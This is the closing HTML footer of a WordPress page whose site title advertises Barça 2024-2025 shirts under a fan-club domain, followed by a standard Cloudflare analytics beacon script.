	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://kennyloggins-fanclub.com/" rel="home">Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias &#8211; LARS7</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b62b611330414b5b918ac145ca1e3d98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
